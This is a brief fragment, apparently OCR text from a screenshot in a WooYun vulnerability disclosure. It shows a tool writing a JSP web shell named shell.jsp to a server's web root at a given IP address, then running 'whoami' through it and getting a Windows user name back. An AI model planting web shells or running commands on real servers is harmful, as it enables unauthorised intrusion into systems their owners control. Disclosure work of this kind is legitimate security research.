 Url: http://122.225.106.163
WebPa... / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-53j7krqruu8\tempuser
www.wooyun.org